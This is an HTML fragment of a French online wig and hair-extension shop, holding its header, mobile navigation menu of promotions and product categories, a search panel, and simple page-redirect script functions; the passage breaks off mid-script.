              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg>
            <span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
            
              <a class="header-account-link" href="/account/login" aria-label="Compte">
                <span class="header-account-link__text desktop-only visually-hidden">Compte</span>
                <span class="header-account-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><path d="M.5.5h25v25H.5z"/><g transform="translate(1 1)" stroke="currentColor"><g transform="translate(5.86 7)"><path d="M11.783 15.604A6 6 0 1 0 .186 15.49"/><circle cx="6" cy="3" r="3"/></g><circle cx="12" cy="12" r="12"/></g></g></svg></span>
              </a>
            
          
          
              <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          
          <a class="cart-link" href="/cart">
            <span class="cart-link__label visually-hidden">Panier</span>
            <span class="cart-link__icon"><svg width="24px" height="24px" viewBox="0 0 24 24" aria-hidden="true">
  <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <polygon stroke="currentColor" points="2 9.25 22 9.25 18 21.25 6 21.25"></polygon>
    <line x1="12" y1="9" x2="12" y2="3" stroke="currentColor" stroke-linecap="square"></line>
  </g>
</svg></span>
          </a>
        </div>
      </div>
    </div>
  </div><template class="mobile-navigation-drawer-template">
    <div id="MobileNavigationDrawer" class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
      <div class="navigation navigation--mobile" role="navigation" aria-label="Navigation principale">
        <div class="navigation__tier-1-container">
          <div class="navigation__mobile-header">
            <a href="#" class="mobile-nav-back ltr-icon tap-target" aria-label="Retour"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <span class="mobile-nav-title"></span>
            <a href="#" class="mobile-nav-toggle tap-target"  aria-label="Fermer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>
          </div>
          
            
          <div class="tabbox" id='tabbox'>
        <div class="tab-left">
            <ul class="leftbox">
                <li class="tab-item navactive " ><div class='tab-lefttitle'>Promotions </div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Reçu en 48h</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tendances 2026</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Prix Grossiste</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Viêtnam Hair + Prête à Porter</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Catalogue</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tissages</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Avantages VIP</div></li>
                
            </ul>
        </div>
        <div class="tab-rigth">
    
        <!-- 右边第1 -->
            <div class="content-item  activecontent">
              <div class='itemHead' >
                 <div class="slider-container">
                     <div class="sliderHeadBox">
                        <div id="sliderHead">
                           <ul class="slider-item-container">
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/flash-offer">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/moitie-prix">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_fd6e33a3-3a9c-4973-9175-8d04254a52e5.jpg?v=1750815396" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_33a41542-ae90-480f-a5c0-17e330440c0d.jpg?v=1750815398" alt="Forest">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                 <a href="https://www.baisihair.fr/collections/vip100">
                                   <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_58165b44-6ad5-4d4c-8895-14b1170c9831.jpg?v=1750815404" alt="Flowers">
                                 </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/remise-38">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_55ca4d80-8ee1-413c-b2e3-4df5802dcdf9.jpg?v=1750815408" alt="Flowers">
                                  </a>
                               </li>
                            </ul>
                     </div>
                   </div>
                 </div>
                <!-- <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476' alt=''> -->
              </div>
               <div class='itembox'>
                  <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/promo-black-friday">
                         <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a1.png?v=1765943141' alt=''>
                         <div class='r-item-title'>Vente Flash </div>   
                     </a>
                  </div>
                  <div class='right-item' >
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a2.png?v=1765943190' alt=''>
                     <div class='r-item-title'>PRIX Moins de 100€ </div>
                    </a>  
                  </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/moitie-prix">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a3.png?v=1765943277' alt=''>
                      <div class='r-item-title'>Moitié Prix -50%</div>
                     </a>   
                  </div>
                  <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a4.png?v=1765943424' alt=''>
                     <div class='r-item-title'>Remise -120€</div>
                    </a>  
                 </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/vip100">
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a5.png?v=1765943516' alt=''>
                       <div class='r-item-title'> Remise -100€</div>
                     </a>  
                  </div>
                 <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/remise-38">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a6.png?v=1765943603' alt=''>
                     <div class='r-item-title'>Remise -38%</div>
                    </a> 
                 </div>
                 <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/fr20">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a7.png?v=1765951989' alt=''>
                     <div class='r-item-title'>Remise -20% </div>
                    </a>  
                 </div>
                  <div class='right-item' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a8.png?v=1765952022' alt=''>
                     <div class='r-item-title'> Remise -60€ </div> 
                  </div>
                 
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a9.png?v=1765952052' alt=''>
                     <div class='r-item-title'>Remise -30€</div>
                  </div>
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a11.png?v=1765952085' alt=''>
                     <div class='r-item-title'>Remise -65%</div>
                  </div>
                  <div class='right-item '>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a12.png?v=1765952096' alt=''>
                     <div class='r-item-title'>Réduction VIP</div>
                  </div>
                
                
  
               </div>
            </div>
       
    <!-- 右边第2 -->
            <div class="content-item ">
                <a href='https://www.baisihair.fr/collections/perruques-en-france'>
                   <div class='itemHead'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/52.png?v=1765938709' alt=''>
                    </div>
                 </a>
             
               <div class='itembox'>
                 <div class='right-item' >
                   <a href="https://www.baisihair.fr/collections/perruques-en-france">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q1_8c7e5ba8-c8b1-44ad-b6d1-571fc4b60f1e.png?v=1765939765' alt=''>
                     <div class='r-item-title'>48H Livraison TVA 0€</div>
                    </a>
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/prix-moins-de-99'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q2_35cb1ed6-0421-4eee-a213-25f4702559f4.png?v=1765939764' alt=''>
                     <div class='r-item-title'>Prix moins de 99€</div>
                    </a>  
                 </div>
                  <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/raw-hair">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q3_462050f5-56c6-4618-8886-389fda5f78a1.png?v=1765939763' alt=''>
                      <div class='r-item-title'>Raw Hair</div>
                     </a> 
                  </div>
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/france-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q4_05f99328-7cd2-4850-ad74-83857f59f5d8.png?v=1765939766' alt=''>
                     <div class='r-item-title'>France VIP</div>
                    </a>  
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/couleurs-en-france'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q5_2427a080-86d5-4a13-ad41-c6a785244e1d.png?v=1765939770' alt=''>
                      <div class='r-item-title'>Couleurs en France</div>
                     </a>  
                  </div>
               </div>
              </div>

              <!-- 右边第3 -->
       <div class="content-item ">
            <a href="https://www.baisihair.fr/collections/2020-new-arrivals">
              <div class='itemHead' >
                <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/53.png?v=1765936112' alt=''>
              </div>
            </a>  
            <div class='itembox'>
              <div class='right-item'  >
                  <a href='https://www.baisihair.fr/collections/2020-new-arrivals'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Arrivages.png?v=1765954154' alt=''>
                     <div class='r-item-title'>Perruques Arrivages</div>
                  </a>  
              </div>
              <div class='right-item'  >
                 <a href='https://www.baisihair.fr/collections/perruques-mariage'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Coiffure_Mariage.png?v=1765954234' alt=''>
                     <div class='r-item-title'>Perruques Coiffure Mariage </div>
                 </a>  
              </div>
               <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/perruque-full-lace'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_Full_Lace.png?v=1765954271' alt=''>
                       <div class='r-item-title'>Perruque Full Lace</div>
                   </a>  
                </div>
              <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-demi-tete'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_Demi_-Tete.png?v=1765954298' alt=''>
                      <div class='r-item-title'>Perruque Demi -Tête</div>
                    </a>  
              </div>  
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/coiffure-a-la-mode'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Coiffure_a_la_Mode.png?v=1765954323' alt=''>
                       <div class='r-item-title'>Coiffure à la Mode</div>
                    </a>  
                </div>
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/vernis-a-ongles'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vernis_a_Ongles.png?v=1765954350' alt=''>
                       <div class='r-item-title'>Vernis à Ongles</div>
                    </a>  
                </div>
                
                
            
                
            </div>
       </div>
   <!-- 右边第4 -->
            <div class="content-item">
              <div class='itemHead' >
                <a href='https://www.baisihair.fr/collections/wholesale'>
                 <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/54.png?v=1765936175' alt=''>
                </a>   
              </div>
              <div class='itembox'>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/wholesale"  >
                      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_en_Gros.png?v=1765952228"  alt="Perruques en Gros">
                       <div class="r-item-title">Perruques en Gros</div>
                     </a>
                    </div> 
                   <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/perruques-pour-revendre'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Prix_D_Usine.png?v=1765952262' alt=''>
                      <div class='r-item-title'>Prix D'Usine</div>
                     </a>   
                  </div>
                    <div class='right-item'>
                      <a href='https://www.baisihair.fr/collections/achetes-gratuits'> 
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Gratuites.png?v=1765952307' alt=''>
                       <div class='r-item-title'>Perruques Gratuites</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/promo-cadeaux'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Cadeaux_Gratuits.png?v=1765952331' alt=''>
                        <div class='r-item-title'>Cadeaux Gratuits </div>
                     </a>  
                  </div>
             
                 <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/2-perruques-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Special_pour_Revendre.png?v=1765952357' alt=''>
                     <div class='r-item-title'>Spécial pour Revendre</div>
                    </a>  
                 </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/usine-fournisseur'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Usine_Fournisseur.png?v=1765952382' alt=''>
                     <div class='r-item-title'>Usine Fournisseur </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/live-vente-flash'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vente_en_LIVE_Aujourd_hui.png?v=1765952407' alt=''>
                       <div class='r-item-title'>Vente en LIVE Aujourd'hui </div>
                    </a>  
                  </div>
                 <div class='whatup' >
                    <a href='https://api.whatsapp.com/send/?phone=8619124322276' style="display: flex; justify-content: center; align-items: center;">
                       <div>Contactez ici !</div>
                       <img loading="lazy"  class='whatupimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/whatup.png?v=1707098303' alt=''>
                    </a>  

                  </div>
             
               </div>
           </div>
       <!-- 右边第5 -->
            <div class="content-item">  
                <div class='itemHead' >
                  <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/57.png?v=1765936236' alt=''>
                  </a>  
              </div>
               <div class='itembox'>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vietnam_Hair.png?v=1766388190' alt=''>
                      <div class='r-item-title'> Viêtnam Hair</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-sans-colle'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Prete_a_Porter.png?v=1766388296' alt=''>
                     <div class='r-item-title'> Prête à Porter</div>
                    </a>
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/headband-wig-t-part'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_bandeau.png?v=1766388320' alt=''>
                     <div class='r-item-title'>Perruques Bandeaux </div>
                    </a>  
                  </div>
                  <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/u-part-perruque'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/U_V_PART_PERRUQUE.png?v=1766388343' alt=''>
                     <div class='r-item-title'>U & V PART PERRUQUE</div>
                    </a>
                  </div>
              </div>
           </div>
     <!-- 右边第6 -->
            <div class="content-item">  
              <div class='itemHead'>
                <a href='https://www.baisihair.fr/collections/flash-offer'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/58.png?v=1765936302' alt=''>
                </a>   
              </div>
               <div class='itembox'>
          
                   <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-reglable'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_5808b039-a4b8-4de9-ad6b-962c5e07e69b.jpg?v=1748999084' alt=''>
                      <div class='r-item-title'> Perruque Réglable</div>
                    </a>   
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/natte'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/8_2dae5021-b8c1-4cd1-8d37-ab784bed75e7.jpg?v=1748945294' alt=''>
                      <div class='r-item-title'> Nattes à la Mode</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/colorful-wigs'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_55ed6d0e-04d6-4fb6-ab2a-b3338b052b1e.jpg?v=1748945291' alt=''>
                      <div class='r-item-title'>Couleurs en Soldes </div>
                    </a>  
                  </div>
                    <div class='right-item' >
                      <a href='https://www.baisihair.fr/collections/hd-lace-wig'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_5c5afc6d-cb96-4454-a02e-d39d533fc3d6.jpg?v=1748945292' alt=''>
                        <div class='r-item-title'>Perruque En HD Lace</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bob-wig'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_f18b22dc-6e8f-4d9e-a735-858d159ca3e0.jpg?v=1748945288' alt=''>
                      <div class='r-item-title'>BOB en Promo </div>
                    </a>  
                 </div>
                 <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_06d4a0b2-1030-4ba2-b564-d50bde09a5f1.jpg?v=1749180820' alt=''>
                     <div class='r-item-title'> 100% RAW HAIR</div>
                    </a> 
                  </div>
            
                
             </div>
           </div>
  
    <!-- 右边第7  Tissages-->
            <div class="content-item">    
               <div class='itemHead' >
                 <a href='https://www.baisihair.fr/pages/tissages-meches'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h6_e573775d-0bbb-47bf-8dd3-f39d59419127.jpg?v=1749547472' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                <div class='right-item'  >
                   <a href='https://www.baisihair.fr/collections/hair-weave'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_1b58f814-3752-4509-8959-c1700cfcd4cb.jpg?v=1760689633' alt=''>
                     <div class='r-item-title'>Tissages & Mèches </div>
                   </a>  
                 </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/double-machine'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_bd86a44b-3289-4685-bcd4-6c026af28a12.jpg?v=1760688971' alt=''>
                     <div class='r-item-title'>Vietnam Hair Tissages & Mèches </div>
                     </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_757c1ace-d142-4ee1-a8c6-821d118460f2.jpg?v=1760689211' alt=''>
                     <div class='r-item-title'>Closure & Frontal </div>
                    </a>  
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bundle-with-closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_c38241c7-8efd-430e-981e-092bb13dc9ce.jpg?v=1748998662' alt=''>
                     <div class='r-item-title'>Lots de Tissages</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_ccab66d2-5c56-4221-8186-c30019ef4473.jpg?v=1760688650' alt=''>
                     <div class='r-item-title'>Queue de Cheval </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/clip-ins-extensions'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_85e10c22-d59b-43df-b7a3-0acb208e56d5.jpg?v=1760688310' alt=''>
                     <div class='r-item-title'> Clips et Tape Hair</div>
                    </a>  
                  </div>
             </div>
           </div>
     <!-- 右边第8 Avantages VIP-->
            <div class="content-item">  
              <div class='itemHead' >
                 <a href='https://www.baisihair.fr/collections/wigs'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h8_50f5feff-ab23-4761-b1b6-77d1333bc173.jpg?v=1749547210' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/pages/video-share'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_bda80685-61fe-4ae2-bcbd-b2012dd55889.jpg?v=1749180822' alt=''>
                      <div class='r-item-title'>Vidéos des Clientes</div>
                    </a>
                  </div>   
               <div class='right-item' >
                    <a href='https://www.baisihair.fr/pages/loyalty-page'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_83717ecb-8c43-4ce0-b1d1-3b6611a4af14.jpg?v=1749180968' alt=''>
                      <div class='r-item-title'> BAISI Récompenses </div>
                    </a>
                  </div>  
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/top-selling'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_3b01a1ec-9391-4bb8-980f-5b626a8daa40.jpg?v=1748945282' alt=''>
                      <div class='r-item-title'> Meilleure Vente </div>
                    </a>  
                  </div>               
                  
                <div class='right-item'  >
                    <a href='https://www.baisihair.fr/apps/track123'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_c1ca10b0-ab98-479e-ba26-2f52d2eb859f.jpg?v=1749256754' alt=''>
                     <div class='r-item-title'>Suivre le Colis  </div>
                    </a> 
                 </div>
                  <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/custom-packaging'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-2_5d22fc67-18ae-4564-b5b0-850387fa99ce.jpg?v=1749256759' alt=''>
                       <div class='r-item-title'>Emballage Personnalisé</div>
                    </a>  
                     
                 </div>
                 <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/cadeaux-zone'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-3_cbd5c3c4-952f-4dc4-955b-55e5415dfae5.jpg?v=1749256764' alt=''>
                     <div class='r-item-title'>Cadeaux Zone</div>
                   </a>   
                 </div>
              </div>
           </div>
 

  
        </div>
    </div>
          
        </div>
      </div>
    </div>
  </template><script type="text/template" class="header-search-template">
      <div class="header-search-content wide-container">
        <div data-section-id="sections--19414870753523__header-Search" data-section-type="search-template" data-filter-section-id="" data-alter-location="false" data-search-while-typing="true" data-ajax-filtering="true" data-components="modal,price-range">
          <h2 class="visually-hidden">Effectuez une recherche</h2>

          <div class="main-search fully-spaced-row--medium" data-ajax-scroll-to>
            <span class="main-search__btn-offset" aria-hidden="true">Fermer</span>
            <div class="main-search__container">
              <form class="main-search__form" action="/search" method="get" autocomplete="off">
                  <input type="hidden" name="type" value="product" />
                <input type="hidden" name="options[prefix]" value="last" />
                <div class="main-search__input-container">
                  <input
                    class="main-search__input"
                    type="search"
                    name="q"
                    autocomplete="off"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Recherche"
                    value="" />
                </div>
              
                <button class="main-search__button main-search__button--clear btn--icon tap-target"  type="reset" aria-label="Effacer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
              </form>
            </div>
            <button class="btn btn--plain-text main-search__close">Fermer</button>
          </div>

          <div class="container page-header page-header--triplet page-header--empty-right" data-ajax-scroll-to>
            <div class="page-header__left" data-ajax-container="filter-button">
            </div>
            <div class="page-header__middle" data-ajax-container="result-count">
            </div>
          </div>
           <div class='searchlist'>
        <div class='search-title'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='30px' height='30px'>Les clientes recherchent : </div>
        <div class=list>
         <div class='searchitem  hot'  onclick='tosearchsix()'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>48H TVA 0€</div>
       <div class='searchitem  hot'  onclick='tosearcheight()'><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Promotion</div>
      <div class='searchitem hot'  onclick='tosearchtwo()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>En Gros</div>
   
           
            <div class='searchitem  hot' onclick='tosearch12()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Viêtnam Hair  </div>
       <div class='searchitem '  onclick='tosearchevelen()'>Arrivages</div>
         
            <div class='searchitem'  onclick='tosearchfive()'>Prête à Porter</div>
            <div class='searchitem'  onclick='tosearchthree()'>99% satisfaites </div>
         
       <div class='searchitem ' onclick='tosearchone()'> Perruque gratuite</div>
          
            <div class='searchitem'  onclick='tosearchnine()'>Moitié Prix  </div>
        
            
          
         </div>

          <div class="filter-container">
            <div class="filter-modal cc-popup cc-popup--left" aria-hidden="true" data-freeze-scroll="true">
              <div class="cc-popup-background"></div>
              <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="FilterHeading">
                <div class="cc-popup-container">
                  <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
                  <div class="cc-popup-content" data-ajax-container="filters">>
                    <form id="CollectionFilterForm" class="hidden">
                      <input type="hidden" name="q" value="" data-terms>
                      <input type="hidden" name="type" value="product" />
                      <input type="hidden" name="options[prefix]" value="last" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
            <div class="filters-adjacent collection-listing" data-ajax-container="products">
          </div>
          <div class="pagination-row" data-ajax-container="pagination"></div>
        </div>
        <div class="before-search-content" data-ajax-container="before-search-content"></div>
      </div>
    </script></div>

<script>
  function toheadOne(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadTwo(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-en-france';
  }
    function toheadThree(){
     window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
  }
   function toheadFour(){
     window.location.href = 'https://www.baisihair.fr/collections/wholesale';
  }
   function toheadFive(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
  }
   function toheadSix(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadSeven(){
     window.location.href = 'https://www.baisihair.fr/pages/tissages-meches';
  }
   function toheadEight(){
     window.location.href = 'https://www.baisihair.fr/collections/wigs';
  }

  const screenWidth = window.innerWidth;
   
